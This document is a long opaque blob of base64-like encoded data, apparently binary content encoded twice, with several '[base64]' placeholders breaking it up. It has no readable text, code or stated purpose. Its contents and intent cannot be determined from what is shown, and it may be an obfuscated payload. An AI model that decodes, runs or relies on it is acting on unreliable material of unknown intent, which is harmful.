gkbClCbClsOYB8KbfMKlw5/DqMOUwoxyDEhJwoHCtcKBAsO/[base64]/[base64]/wqgpwphUbApnfsKbQ8K8wrlBXsKEa8OYSnADwpHDuB/[base64]/w4ItScO+a8O4LEs+wrfDgcO5wqrCqMOwbxjCiMKMw4Jdw4TCgTIYNsKww41HLB/[base64]/wrjDg8KdDmXCgsO7w59DwoJDYcOmOsKxUU3CqkrCjxMFw5NzclfChcOPw7PCjMOjw6TCpsOCw4Axwp9QwrvCoMK5wrHCjMOywrcEw7DCtzbCuUxUw5TDssKtw5TDocOfwp3DmsKvK2vCk8KrV1MPNMKMB8K9GQ/Cn8OWw4dBw7XDpsO7w4rDsEpvdsKpQMOgwpTCrcO+EUzCtkBVw6vDosOhwojDhcKTw5QQw6Mdw6fCg8OQw5zCksKcGMKrHQ3CjsOHUsOTWknChMOhPmfDicKaQzPCtsKTTMOeRcOOwpQIw5QVwq5qwrbCvhLCmsORdcKhw7LDvlfDgQc9VSbCt0QJQXLDpWbCg0nDt2/DqsKcw65cw7nCgsOYwpwOw7UNZFgFwqkAEsOPSsOmZ8KnwpNGw4kVw7rCizPCscKyaMKGw6nCvcKZw4dqQFbCnRTCjcOTw6HDkwkcVCd/w4tSKcKTw7BrWsKnwpRBwr1VWcOkMQ9xwqjDusKFJcOQw65JOR/CiBvDjTzCuXclfTLCr2rCm8OUMgRCw6E7w4jCr20uTylZEMKiGiTCmMObZMODwothdsOLw45pw4DDs8OJw4kvw7k/w6ZAd8K6w5cSIx3Djzh6wpcaw5PCm8OWHTskUMKPMyfDiTbCtR1iLRM+wp89wqrCqxrDhADDiFhVwqvCsX7DgUp7wpEzwrHCvwXDscOnw44XCHAbCcKBw43Ci8KVw7DCl8OXw4XCnWYmbMOHw7tww5HCscKNLlRfwobDiUwrO8K1w77CssKcJcO/wqZtAcOJSMKPbmh7w6QLB8Kiw5LDgFHDusOdQTsWTzwfw4LChhBQwqrDqhBJVsKxwq59asOQw4fDiGTDjsO5wrHDknw+MTTDi8OtKUPDpUxbKRXDqcOUwq7CkMOHwoPCpW7CnMKjDjXDoMKRwpgyw6DDvkZPw6MBOcKLZcKhwr/Cv8KCJR8hw5bChBAWdmEhZ8KtwplWZcOdw7DComrDi0hqe8KfC0XCrMO3wonDs8KIwqnDoXZ7dRlweiZ5K8Kjw7pBTljDjcKFH8KpZj/CqzLCuj/[base64]/Cp8OxGy83F0XCgsOkw4DCt8KMHsOSOcOywrPDth7DncOHXXHCvsO/GcORwprCgcOxQinDh3TDuSbCu8KDZcKwNcOIAMOcw5R3HcO5w7zCmsOXRHTCoQQ+w7TDjk0vwqRiw7/Dm8K8w4ctF8OIwpHChU/Dq0PDrMKuL2NTIMO5w4DDl8OcCmdrw4/Ci8KrwrdNHcOcw6/DmXhcwqPDmSQ4wp3CiCgewpFdBsKywrI1w5dJb8OiZDjCvwBrQsKxwp/CpMOlw6/[base64]/CvcOswp8Pw4o4GxUMXnIJwofDgRrCpXHCvijCg8OQOgZFAQg2wrtcwolcZMKqw6BSWEPCnsK5w4vCjMKcSsObc8KPw4rClsK5w4TDnjDCj8Oxw5fDlMK2Jnc3wojCmMO4wqHDngpfw7bDk8OFw6/Cjz5Qw5UfO8KLbBPCu8Kjw7kEGMOtZ2DDiklWHFx5XsKCw7doDS/[base64]/DhsOZwqYmw6HCocO1w5/Co33Du2Ywwp8oacOgw4NOw6LDgMOqP8Kww5bCmhEvw7cxFMKCw6guengUw6LDuMKnM8OAw5sDcAnCscOfQ8KTw7jCo8ONw7VSEsOrwqvDo8KALsKDASDCv8OIw7TCvyTDnUnCgcKew7/CkMOLdcOiwoDCicOpeifCjkvDv3bDicOVwoBHwq/[base64]/DnDAIU8K6wo1KwoESw5NcwpIcIUTDkDXDkMKEH8Oaw542fcK1w77DkcOlw60bwoIjEzUuwpzCpcKlJGweVTfCg8K7w4EZw49vQ1ktwq/CtsKDwpPCjFnClsKyw4wMcsOoGyVDHX5Yw57Dty7Cp8OoCsK3w5dSw48jw6EZcSLCtUtYf3F8VwjDgQnDnMKNw78lw5jDlcOFY8KiwoEawpTDmATDrRPDinV6aEw7HMKlGn96wovCsVc3E8OEw7QgUk7Ds3Nhw5MXw6ZDcz3DoRUuw5/DrsK2wr95HcKnwp0NNh/[base64]/[base64]/EznDj111ZFEQQMODw5U3w7LDqDkOAV9kFcOHw7wdQHxwbix4w4xVwoYxD0NZFsKLw6hqwrh2Y0N6FnRbLhbCkcOLKGMjwq3CrsKzC8KoCh7DqwLCt0UYEV/DvsKeBsOOW8KFwrLCiljDmRhjw6nDiijCusKcwr4XUMO+w5sVwr9zwpnDg8Ojwq3Dr8K/[base64]/DhsKTKkbDpsO6w5rCvxjDk8Kpw6bDkcK4wo8aw698QHxUwrHDuzFdL8KcwrjCq8Osd8OEw6fDn8KiwoJLQFp/O8KNAcK1woE3DcOONMOpCcOtw47DqEfCv1DDpMK0wprCsMKOwq9We8OvwpLDtV8HPhbCqjw2w5URwooqwqDCiE/Cl8O7wp3Dpl15wo/Ci8ORGwXCu8OMw4xawprCthNbw41lwrAgw7ZJw7vDh8OzTMOCwr8wwoV3QcK1JsKDa3bCtCPDscKtesKuVcOswrRtw7lHLcOJw4F7wqxqw5oZKMK+w5fCqMKjRlQZw7cXwqPDn8KDC8OUw7nCscKBwphBwrjDssKTw4TDlMOZESYQwpdxw45EIDNew4puD8O/GsOBwqBSwpZswrPCncKSwoMUJMKYwp3ClMKKM2rDkcKuUhMWw4dMf1jCu8OIJ8OHwqTDgMKiw4HDiCgvw4XCvcK4wokWw7/[base64]/Dr3HDkMO4worDgsO3wqExSzPCjGrDoFkXwr46dsKGDMOUM0DDtcKlwr8EwrR7TWTCqg/[base64]/CiTp6w6/DnTzDkn8mwooHw53ClVI+dj07w5rChmBqwpLDl8Kkw5RRwqU1w4TDgMKFdnpkLhPDhnZLS8OZOcOZdlfCi8KjSVpkwoLDncOQw6/DglTDmsKdEUERwoENwrDColfDtMOBw53CusKewqvDocK7woFJZcKIBH9gwoErZnphw5Y9wrHCp8Odw5BtFcKGVcOdAcOENmnCjW3DjUZ+w5DClMOjPQ8mQ0zDuwQGL3nCvMKObFPDkALChirCnlsTwp5NcjXCtcOqScKew5/CmMKAw7PCtmULAsKTQTjDj8K7w4TCkDfDmhPCi8O6RsOAb8Kew7Z5wprCtR4/OCslw6Nfw491e0cjX3Y9wpENwr5wwo7DkwMbWFLDmMOtwrgOw54Twr/CtcKSwqPDrMKqZcOpdw9Yw7J+wosew7NVw4IPw57CgmXCnkzDiMOEw5Bpa39AwoDCicK2WsOLBmZ9woJBJlgqEMOaOiJATcOUcMK/w77CiMKNdFrCp8KdQDVuWVpuw5LChWvDvHDDvAE9acKABXXCuXA6RcKAFsKVQ8OMw4XCh8KtAkRcwrnDkcOrwopeYBsORFHCpWFCw7rCgMOcVkLCqyZxEwjCpg/DgMKNFzpOD1PDvnx6w50uwqbCvsKewpzDk3/CvsKAIMOEwqfDiQoGw6zCjTDDvQNnaG7Colc0woAwJsObw5srw6xQwr4tw6IUw7BHVMKNw6kIw7LDm2IhNgLCi8OFGsOwcsKcwpERJcKoejfDuwYGw6zCn2jDkVZbw7Q5w6EDXxInJl/DmijCnsKLB8OAUkTDrsKAw5UwXQZ7wqDCicKPV3/CkAUnwqnCi8Kiwp/DkcKpV8K7IF4mZFUFwppaw6FQw45aw5XCpFjDkgrCpARJwpzDhUEuwplFaXIAw6TCkDPCq8KoHT4OKkTDuTDDq8K2bQnDgMO/w4YVJhQiw689f8KbT8KcwrNIwrU1RsO5MsK0wql6w67Cqk3Cl8Kxwo4pT8Ktwq9DY23CqChDP8Ood8OUF8O7esKxbEnDnijDi1/DrEjDhAvDtMOYw552wrh2wqjCicKMw6nCkFFjw4sTIcK3wqnDvMKMwqPCjTkAbsKdeMK0w74XJA3Dp8OLwohVN8KYSMO1GhPDj8KDw4ZQDWhlGTbCoAnDosK1HjLCoFxQw6LCijvDnTPDtMKsSGLDmGTDqcOqb1IAwo0Nw51ZSMOLYVMQw5/CkUHCssK8M1/CslzClTZ4wpPCkkLCp8Ksw5jCgQJAF8KIU8KwwqxhTsKaw5Ukf8KpwoXCpC93QAkdOFzDvitlwpI9PWAIeDcJw4snwpPDphErAcOYdRTDoS7CjnnDg8KPd8KXw4h0dx1dwpE7VV07Y8Oge3Uyw5bDhR1/wrxBYsKlEwEFIcOMw7nDjMOvw5bDosOIb8OwwrowQcOfw7vCqMOwwojDsUMBRTjDkkZlwrnCnWfDpRYnwoAjEsO7wpfDqMOsw7HCksOqUnTDryIfw5jCrsOEFcO6wqo2w6TDgB7DoS3DvQDCh2FmQcOJEgvDmx1Ww5TDm146wptKw74aN2jDpcOtP8K1U8KkaMO/fsKrUsODGgACIcKmf8K0SgFswq7CnEnCrl3Ch2/Cj3LCgkZmw5d3NMOwYiI6woPCvnVlUXfDsQQuworCiTbDpsK0wr3CvgIMwpbCkghEw57CksOQwpnCtcKxNGTDg8KuNh1fwowlwq9Dw7vClUPCrgPDvn5TX8KUw5UJVsKowqsqDHXDhsOPbVp4KsKew6TDpBjDqAgRCUJIw4TCrMO0XMODw5luwo5Zwpolw5xjaMKqw4/DtsOzHwTDr8Olwp/[base64]/w4rDg8Kzw4XDjm5hw5tDRlB9w4VMTmNpG1vDpcK3PyfCiGLCnQ3DoMOKBxjCl8KnbWnClnXDnGZEA8KVw7HCkG7DuGA4Hl3Dt0bDtcKDwqU6BFRXY8OPWMKBwoTCucOWPDrDhwPDkcOzNMOdwqDDncKYfTTDlH/Dghl5wpzCrsK2NMO9fhJIRW7Co8KOGcOYb8K3D3HCo8K1GMKsSRPDqiLDtcOPM8K5wqRTwo7CisO1w4jCtAtQEVzDvXUdwq/Cq8K8ScK9wovCqTTDqsKfwqTCl8KkJ2HCgMOGPk8Aw5czJUrCvsOLw6jCscOZKFFVw6I/[base64]/DjwsvXMOxwrbCuQEbw4TDh8KMw4ErB8K+w6HCvMOoGMKvw7LChirCjBszQMKCwr5/w4dCasKswpEIUcK1w73CgW5iGTbDons+YUxcw5LCiUTCgsKVw6DDtWdQPcKiaAHCjmXDiwjDjQ/CvhTDj8K5wqvDtSRCwqE9CsO5wrHCk07ChsOPc8Oew7nDgCc6c23DjcOfw6jDkksPAE/DtsKUXMKPw7BtwozDgcKjRmXCv0XDpDXCicKZwpDDn3hCfsOLFsOuLcKXwqxMwoTDgT7DgcO4w4kKWMKob8KtPcKJUcKew70Bw5IvwoRdacOOwpvDm8K/w7tYwofDu8Obw4MMw49HwoN6w6nDqwwVwp4+w6LCs8Khwr3DohjCk2nCmR7DgzPDusOwwq3DtcKlw4lwBQ1nC0BvEVHDgTvCvsOsw4PDu8OZWsKDw6MxLhXDixYOcwvCmA9ibsKlNcKnDW/CiUTDqVfCu2jDiETCucKKK2l3w5bDoMOqfHrCj8KRL8Oxw49jwqbDs8O0wpLCjcOyw5nDqcOeMMKXSV3DksKFUFA9wrrDgSrCpsKOFcK0woACwo3Cp8Oqw5UkwqHCpEU7GMKaw7c/DG8/fEMzWXM+cMKMw5sfWzjDuwXCkSk+SH3Cq8Khw4ESaSt1wqsYbHtXFxhjw6Bww7UYwqgBwqjCmTjDiVTCliXCpT/DqhJiD25FXGDDvD4mBcKywrvCt2zDgcKDSMO0H8O1wpzDrsOGEMKPw64iwrrDlyrCtcK6ZDsAJTA5wrYYKy83w6otwpVmOsKFP8OdwoEQCEDCrhLDsBvClsOuw4ZIUA1dwoDDhcK8KcOeAcKqwojCtMK3YXlxIgfCkXrCqMK/[base64]/Cj8OsLcOAwpotHsOzegnDv8KiWcO5AkvDugjDgcKBwqLDh2TDkcK3UMO6wqbDvzxKVDrCrz0AwqnDnsK/OcOoZ8KfOcKKw4DDqibDlsKBw6fDrMKoP109w7/CssOMwqvCmiwvSMOmw7zCvwxEwp/DpMKEw4HDpMOtwq3Dq8OMGMOBwqzDiDrCt0PDphtQw45PwojDuB8Rw4jClcK+wqnDpUhLJw4nBsOpU8OneMO2DcONXQ5lwqJWw7wFw4B9AV3DuSgGBMOSd8OZw75vwprDrsKqOxHCuUF/w5YnwqnDhU1owqlJwo03ChbDunR3CHxyw6fChsKdHMKRbHXDuMKHw4V+w4TDmcKbHMKJw68lw4sLFTELwoh+BVnCgjTCpAbDsFnDggDDsBFMw4HCoDnDlsOfw5nCvyfCtMOybQRTwphBw4s6wrjDmcOwcQ5PwpoRwqRFc8OWecO2W8OPcX5yTMKRFy7DmcO5DMKobjF/[base64]/CnMO0wroMwrPCqBRvw71Hw6PCmsODYhkFR8O/[base64]/ClSx6SkLCvH/[base64]/woMRWsOWw4fDn29zw4gWAm9hCcO0WWvCiXUxM8OtacOnw67DnAnCnXnDkWdaw7vCrn8+woXDoCJ4Hj3DucKUw41/w5F2ORfDknQYwpvCmEATLmPDl8OAw7TDuRtvb8OZw5Bdw4LCi8OEwpDDu8ORJMKzwrsfPcOnXsKAKsOtYGhswoHCn8KpLMKRXR0QU8OKCSzDocOKw7sachnDpVbClz3CmMOgw5DDtxrCng3CrsOKwoAkw7xCwr08wo/Cv8KFwovChDwfw5peYm/DrcKvwphNeUAJYD50YlnDlsKyUxY+DSpOQsOvbcKPScKTKkzCjsOvaCvDtsKFeMK/w67CpEUqLRxBwpUBWcKkwpfClCA5B8KCZgbDusOmwptbw4sLIsO6DzLDu0XCuw5ywr4Ww7LDoMOPw6nDhH5COAFWA8KTXsOneMOyw4bDh3prwoPCjcKsKiUlJsObBMOJw4XDpMOCb0TDssKEw5pjw7wqeA7DksKiWwLCiExGw6HClMKOfsO6w4/Cs3pDw5fDj8KIWcOiBsOew4MwNnvDgDE5MBtjwrzCtnc4PMKYwpXCpAXDjsOcwqcJEBrDq2PCrsORwqlaNXJ3wo8Pb2XClxHCvsOoTCUQw5XDhRg7X1wGcR0dRgrDiA5iw4Y3w4VANMKowoddWsO+dsKSwqdkw4gyVRtEw6TDmAJCw4poD8Otw4M9wpvDu1/[base64]/[base64]/eSbCmHQGdMKwwqJiOCQ7BMOxw4MRAsKoG8K+B1wMUXXCg8OlPsOhN2rDsMO9PRfDjjHCh2sUw43DqmcLacORwoPDpF4CDS52w5nCscOsIS0WPsOyOsKtw5vCvVvDj8OiccOhwpNYw5XCg8KAw6LCrmTClwPCoMOsw5/[base64]/NhLDl8O0wo12FsOgDFPDvzkTwpBAw4EBCmgkw6rDncOkwo9jKU1aOgzCosK7LcKEYsO8w5loMgIswo8aw4bCqUs0w5nDlMK4K8OODMKINsKPSV/[base64]/CuxTDksONw5tLOmLCl8KwSnTDvcKKw6MRwrVFwoRaW3TDscOIaMKqWMKmZ0ZowrPDsnwlIVHCvUx5NcO/LTxMwqPClMK3JzTDhcK0KcKlw6TDq8OdN8ORw7RjwrXDpMOgD8Oqw67CusKqbsKHJ0DCoDfCsxQedcKsw7TDnsO7w7EPw5cfKcKUwo9MEg/DsAJqNMOXAMK/ViUcw701UcOsWcOhwqvCk8KEwrlKaCDCl8OywqHChR/DmTDDsMOzHcKEwqfDlknDm2TCq0zCm3F6wpcoSsOfw57CpsOQw74WwrvDp8OZTwRQw7ZTaMK8T1hiwpQtw57DuVQCKGrCinPCqsKLw7tcXcO8wp1yw5Jfw5zDhsKtaH9Fwp/CqnQMXcKoOcK+HsOfwpjCn0wgPcKgwobCi8KqPxF8w4PDrMOswrBuVsOhw4nCmDocYFvDpEzDocOcw6AFw4nDlcKswojDkx7CrmDCtRfDkcOUwqhMwrgyWsKQwqphcTs/XsK9PS1PJMKswoBmw7LCrAPDvV7DvlHDi8KBwr3CoUDDscKKwqjDsH3Dq8O8w7DDgS0mw60yw7tfw6sHe3sLI8OVw7QxwqbDocOYwp3Dk8K1STLChcKWXDE1AsKHe8OaDcKyw5EATcKQw5FPUhnDh8KDw7HCqTBWw5fCoxDDn1/CgTope04pwo7Dq1HCoMOaAMOHwqofVMKUFsOTwp/ChhZIYFEbGsKXw7IDwoJDwr5jw4LDnxvCnsOsw6hzw7HCnUIKwokUdsODJkfCucKow5XDrCXDo8KLwrbCkQB9wqZHwp4Awrpvw4wAL8OEMUzDvUDDucOrIHjDqMKxwozCiMONPxx6w7nDnylsRhjDlGTDuAwmwoNJwrHDl8OrWQZBwp5XVsKIBknDkHZYR8Kwwq/Di3bCkcKRwr8+c1DCgl1xX1XCsk8+w53CgWp0w5XCjcKWQ3DCgMODw7rDqGJPCGQyw4RUO33Cpm81wqjDnMK+wozDljHCpMOYTjTCm0nCvkhjCVolw7IUScOoLcKaw4LDogzDnF3DnFxnK3sZwqQ7GMKrwqQ2w44mWw1uNcOUJkPCvMOSAAQtwqPDpU/[base64]/[base64]/[base64]/ClMKPw7fDtMKXKkrDgWLCvX3DjMK5WMO1YUFhd21OwqzCiyJpw5vDn8O8TsOuw4LDsWliw4dXa8KiwoUBJGxjACzCgEvCmE1PY8Oiw6skUsO1wocdeSfClF0Yw4/[base64]/Ci3bCuQBvecOGcQIBw6PDrsKaLVbChBDDucOLw7MlwrhMw6wuZVXCuATCksOew59iw4R5WzEawpQHYcOgS8KrV8OpwqlMw7fDgCljw7fDkMK0ZRHCtsKww5lZwqPCksKYCMOKW3nDuhjDn3vCm2HCrU/Dv3MVwr9Iwo7CpsO5wqN4woMBE8O+GSt8w6XCgcOaw5/[base64]/CpiYTT8Obw6BmwoE3w51ewqhDwqfCpCvDqVxoYjJMSy3Du8ONRsOuPlzCvcK1w49WJhsVKsOgwokzKH11wp8NI8KlwqkZHSvClnnCscK4w5hCFsOZLsOVw4HDt8KowqJkNcKresKyPMKEw6JHWsOEO1o5TcK6bxnDlcOYwrZ/SMOcYXvDv8KUw5vDq8KJwqI7ZE5WVDMLwoPDoFgbw6pCV1nDr3jDnMKxGMKHw7bDhgVcQETCjnvDqXzDrMOJS8Orw7vDoWLDqSHDocO0NmE+dsO1IMK7TVUgVkNVwqDDvW90w6/DpcKKwq83wqXCh8KHw4pKEX8GdMODw6/DqgJvE8OxWDkDIgAQw70NLMOQwoHDtx1xJk1pKcOCwpgSwoo2w5bCmcONw5IrZsO8TsO2NSHDs8OKw7ZhScKOL0JNP8OBNS/[base64]/ChcO8dMKwwrYfw5l8WB8Cw43DjBUsFMKrHMO1XGkyw60Tw4TCs8K9fsOJw7ofJsOzJsOfHiAnw5zCgsKOAsKvLsKmbMKLQcOyaMKaCkw+ZsOewp1bwqrCm8KAw74UfFnCuMKJwpjDtW0JSj0xw5XClkI5wqLDrkrDnMKEwp8zQF/CpcKILyHDjMO5VxbCvgLCm1tIYMKrw5LDsMK0wotQDcKdWMKmwrMNw7HCm0BUb8OTV8K9SwMCw7zDqnVCwqMeIMKlccO/MU7DskgPE8O3wq7CsRHCk8OIQMOnOXIwI0E1w7B5BwXDrjgEw5nDj3rCuFZTNT7DjBPDjMOMw4Yyw7vDk8K4MMKXHyFEWcO+wq8vF3/[base64]/DnH0/W3bDnjjDhkZ1w5HCixcJXsOWIwvChWzCqBllbyzDl8O9w49becKMJsK8wr92wr8XwqsHCXp4wpPDqcKlwo/Ct2NDwpDDm2QgERtWC8Obw5rCqEjCpTkawqDDoUUKRmoVB8OmH3LCjsKZwr3ChMKuT2TDkyZFF8KRwoMFWVHCjcKtwqZ9fEp0RMOEw4PDkwbDocKpwooKd0bDhVRrwrBOw6FzWcOvcTzCqwPDjMK/[base64]/Cm1dWw79NIDLCmsOMMcOuc2bCsmUSPsOtwpg6YD8CHsKBwpbClyNuwq3DksKAw7XDncODBSVDbcKPwrvCkcO9QgfCr8Kxw67Dng/CvsOzwqPCmsOzwrJHEhPCocOcdcKjUhTCicKswrXCsREKwrfDinIjwqTCiyw/woPCosKJw7x4w5w9wpPDisOHZsObwprDqAt+w4oowp8nw4DDu8KNwogLwqhPA8OhfgDCr1nCuMOIw6c4w6oww44hwpA3fwJXK8KIG8OBwrkULwTDhyrDncOHY3ApJMKcMFpBw70Fw5XDk8K1w4/CmMKmJMKVcMOId1XDh8K1F8KSwq/CmsOAGcKow6TDnWfColHDmgPDrRcoJsKzR8OkeSbDhsKzHUcJw6jCvDDCjE1ZwoPDrsKww68lwpXClMOBHcKYFMOEKMOUwpshP2TCjWhHOCrDoMOmJSFBX8ODw5sQwpYISMO8w5QXw55cwqFvesO/I8Kkw5hmTXV7w5p1wrnClcKtb8OhTR/CqcOGw79Zw7zDgsKOWcORw5XDtsOuwocTw43CqMOmP3rDpHAdwoDDiMOJcWdjasOADkzDt8KbwqF8w67Di8OrwpEPw6XDllp6w5RDw6MUwrQSXx7ClmjCsHvCjEnCmMOWYl/[base64]/CuV/DuD5ewrbCuDDCkVoJRVnDt8KNEsOMQjfDuWZiFcKQwp9xcAjCsCtOw7V3w6fCpcORwop+XU7CsDPCmjwnw6nDjRcmwpPDiXdTwpbCj21Rw4rDhgsZwrNZw4kIw7pIwpdzwrFjdMKEwprDmWfCh8O0FcKAa8K0wpjCry4mZwlpBMKGwpXDmMKLX8KMwoI/w4MPM19CwozDhnYmw5XCqwh6w6/[base64]/DgUghw7shw7YXw7MOwpDCjMKHGQPDlsKjwpUYw5nDjUsJwrl/OUkTTRDDuTXClmkqw5UEWMOxGzYrw7nCqsO/[base64]/CuVzCuWbDk8KoKFMKwoNnTDfCrsO4w5XDrXvDmH/Cp8O6GDMewpM8w75uHThULEcOTWJ/G8O/RMO7BsK+w5fDpBXCn8KLw7R4a0BWLQfDinUuw7zDsMK3wqXCjipkw47DlnMnwpXCqF1/[base64]/ChlvCjkHDiQkcwqlzbnHCsl7CswBUwprDnMOTTF9vwq1MAnvDhMO3w4DChw7DvWPDojPCkMOkwqBQw6cBw73Cr3DCmsKCYcK+w5U7Tkhkw6c9wq9WVXRVXsKCw4Z+wrnDpSwgwqjCpHvCnUnComhjwpDCpcKgw7/Cow0nwpJPw7J2JMOIwqLCjcOUw4TCvMK7aXoHwrnDo8Osci/CksOMw4wIwr7DgsKxw6dzWlDDvMKeOwnChsKOwrt5bx5ow7xXJcO2w6HClMKWL2svwrIpUsO4w7lZVzxmw5p6bmvDgsKKehPDtiktVcO/wrLCq8Oxw63DgMO+wqdUw7jDjcOywrBtw5bDl8OBwqvCl8ONQjcXw4LCkMO/w4PDmwwUJ0NEw5DDnMOIPHzDsnPDnMORS3XChcOTY8KUwo/Dj8OTw6fCusKcwoE5w6M8wq54w6zDsErCi0TDq3rDr8K1w7DDkwhVw7FDLcKbLsKWSsOKw4TDhMK/d8KQw7UoA3FjPMKyMMOJw6sgwrhFTcKowr8AUApcw4lsV8Kpwrlsw5zDqEREOB7DvcKywrTCm8O4Ix7CqsOrwrMTwpEgw7h4M8O5SnkAecOIZ8KSWMKGCyXDrVhgw4rCgngtw6Ywwq8AwqbDo1I1MsO/wrjDs1Ynw73Dm2nCu8KHPGnDscOyMWRfc1oPHsKHwrLDgX3Cu8OGw7TDu2HDq8OHZg/DhytiwqJjw7BEw4bCssKrwp0WPMKQQlPCshHCpzDCvgPDiQwTw7zCisOVZXBNw6sfR8KuwqwyJ8OffUpBVcOIfMOTZsOgwr7Cgz/CiF5hVMOvYC3DucOfw4PDozJ/wqdgE8O+MsOCw77CnSNzw4zDuyFFwrPDtMKSwp3CvsO4wq/Dng/DuThXwozCtjXCo8KmAGonw4zDoMKfKGXCqcKrw5sFIWXDh3vDusKdwpHCjA0PwrLCrBDCgsOFw5cWwrg+w67Dtj0MG8Ohw5jCiGg/N8Oub8OrATfDgMOoagLCiMOZw4sRwoIoGzDChcOtwosmScKlwoIrecKJbcO+KsOOBSNBw7c9wplfw4fDp2bDqlXClsOdwo/Cs8KRC8KTw4nCnh/[base64]/[base64]/Dl3dXw6VTwpx6wpHCgTNjwqzCowgtJcOKwqF2wr/DtcKHwoYcwoc+BcKCGkvDiEx/PMKYCiYnw4bCj8OPesKWH0Q0wrN+QsKKNsK+w7Z2w7LCisKGVzc8w4cgw6PCjCrCm8OmUMOEHn3Di8OXwp9Mw4cbw7LDikrCmkl4w74DJi7DvRIiO8O6wo3DkVY7w7PCsMORblouw6fCmcKgw5/CvsOuVAZwwrtXwpzDrxoyU1HDuybCpcOGwo7CrxYRBcKzGMOQwqzDnnvCqHLCiMKuLHgjw7R8OUbDqcOqVsOOw5/DrFbCuMKIw6EMSwJXw6TCocKlwoQXw7HCpkXDuyjDl0g4w6nDssOew6fDi8Kbw53ChiAUw7QQZsKYdFbClBDDn2BUwq07IHU8C8OswpRRBkoeeyDCmAPChcKgNsKdc2bCsz8qw5pLw6TChGxCw5wMOTzChcKcw7B5w7vCusO/XlkZwpHDkMKvw5hlAsKpw5xPw5jDuMOywrZ4w5ROw5fCg8ORbgnDvR7CscK/XElPwoZ4KHLDucKnI8K7w6tWw5taw6rDqMKTw5MXw7PCpsODw4nCsk5/VirCgMKTwoXDtUtgw4N8wrnCk3tDwrXCuU3Dr8KCw7Usw63Du8OGwoUgRsObD8OfwobDi8KzwotPCHgOw60FwrjCij/Dlw0TY2cCNHbCmsKxecKDwrZXK8OBe8KabQIXc8OEfkYew4dZwoYFZ8KzCMObwqbCqybDoisCR8KawonClEAKfsKOUcOGXl4Sw4nDt8OjBV/DncKPw6IQfhHCmMKCw79OQ8KAVQrDm1Zywo93wrjClsOZRcO3wpzCj8KNwoTCkVFYw5/ClsKANzXCncODw4F0EMK8GHE4EcKKeMOdwp/[base64]/Ds8Otw5DDr1A3f8KcCsKLM8ODw74OL8KDJcK6wqrDkxrCosORwop9wpbCqCQ/G1XCkMONwqlwHk8Nw7FTw5QVdcK5w5vCmWQ8w5o+AA/DksKOw5NQw7vDvsK+XsKtZyJfIgdiTcOywq/CrsKpZzB8w75bw7LDpsOzw58Bw53DmgQuw6LCmSLCo2DCl8Kkw7Yhw6LCpMKFwo4YwpjCj8OGw7PDgsOnTcOxGXfDs00Iwo7CmsKFw5Bxwr/DhMOjw40pBxzDmMO8w5VWwqp/wo/CgVNKw6c/wrHDlEJ7wqFaMW/DgsKKw4ATB3ENwrbClcO5E2BuPMKewokew49MaRNad8OswowIIlxOGzEGwpNAWsOew4Rpwpk/w4XCjsObw6UxGcOxEkbCqMKTw5jCvsKtwod2McKzA8Ozw4zCgEJ2O8Kkwq3DssKbw4Zaw5LDkB4XOsKHcVUDN8Kbw4RVNsOiWsOeKkrCv398FcK3cy/DlsKpAQ7CjcODw7DCgcKbScOGwqHDjRnCgsKPw6TCkSTDiFHDjcOBScOHwppgFAUJwpJNVEYBwpDCtMOLw6nDpcKGwp/DiMK0wop5W8OUw47CosOqw7Y3bSzDm3g2AHA7w5gSw6VHwqHDrgzDumZFIQ3DhsKZdFfCiA/[base64]/CoMOUw7diasOKGcK8w6YkwrPCrsKAXHnDmsKbw7/DpmknwocbTcKewqVrejHChMOJAXgewpfDgnpBw6nDoGjCrErDkQDCl3oowofDgcOfw47DsMO9w7g1acOkO8KMS8OASFTChMKgdHl7wqjChn9zw7sMJwIDJRAiw5fCoMO/wpXDtsKdwr9Sw6Y1Yh4xwp9DVBLCjsOwwojDgsKJw4nDlynDr00Gw6bCocKUJcOWYCbDk3/[base64]/JF/DjsKJdhJ0w7lVMwIQwqfDo3zCrxfDj8Okw6xuYWjCvHFYw7nCgQHDssK3UsKrRMKHQWLCv8OXWVvDl3AOFMKDccO/wqA0w5Vjagx6wpFiw7oeQ8OwCcKgwop6S8Ofw67CjsKYDg51w7FzwrHDhhdbwo/DmcKmMS/DmcKEw6YxPcO/PMKdwojDh8O+O8OUbBhOw40vFsO2ZcOww7rDkwd/wqw0A3xtw77DqsOdAsOSwp0Kw7jCsMOvw4XCp3hfLcKIScO5BjnDnETCvMOkwrzDucKnwprDicOiIFZiwqx1bDBgWMOJZz3CgcOBcsOzR8KrwqDDt07DjwBvw4Ulw68fwpLDp3QfG8KUwqLDpHNowq9YWsKWwqrCpcOyw45YDMO8GFFvwqnDicKEU8KtXMK/JsKgwqUZw6bDiVY1w5l6KDY2w5XDl8OIwobDnE51ecKew4bCqsKlJMOhBMOOVRA3w7pHw7rDlcKlw5TCsMOAK8O6wrtpwqISZ8KjwpjCl3UQfsOCMMOrwpQkKWnDnV/[base64]/BsKfJsKmwoEaW8OawqbDpMK/w4ddwoIow6s2w4V8RcO8w4FoOy/DsFJow4XCsBnCpcOywo0yBWvCpyZswo5IwpsXAcOhb8OOwq8Iwpx+w4JSw4RiVELDtgbCpybDvn17w5bDq8KRfMOWw43DscK6wpDDlsKPwqfDhcK3w4bDscOqD00BbgxVwqvClQhHL8KYMsOCJ8KewpMzwofDuARbwoALwqt/[base64]/[base64]/DocOiXcO9SC8fJ2xDwpjCnxF0w6TCucOVNhISw6jCmsOwwodpw5Naw6vCoEJBw5QvLmVgwr3Ds8KpwqHCj1vChkxdUsOmPcO9wp7CtcOdw6d2ASUlZBlPTMOCTsK/[base64]/wqkhUMKpw5vCn8O8wqAiU8KfQGkDw60VwpHCjGfDscKew7kxwr3Dq8KbLsK9BMOIVg9Uw79wLDPCicK2IUlTw5bCqcKMOMORexPCsVrCpDsES8KkE8OUC8OfVMKJesOOYsKiwq/ClwPCtlXDmcKWQBrCo1rCosKVf8K/wrjDqcOZw7Now63Co3tXJnHCr8Kzw6XDkS/CjMKxwpEFCMOnNsO0RMKkw71uw4/DrlbDsFbCnF7DnhnDowXDo8OlwoZ0w7/Cj8Ogw6FQwrhnwoQrwoQlw5/Dj8KFVCnDoxbCvwDChcKcIcOuHsKdBsOMNMOeBMKAaSRfflLCqsK/CMKDwqYhakFxLcOWw7tyDcOxZsODLsOkw4jDjMOewp5zfsOCKnnCtBbDuhLCnErCohRzwocBGn0cVsO5wq/Dk3/ChSdNwpTDt1/DpMOvKMKCwqVkw5zDl8Khwp5Owr/CvsKlwo9Hw4pPw5XDpsO4w5nDgDrDoy/DmMKkVSLDicKjM8OtwrfDoUXDj8Kfw79uccKmwrJNIc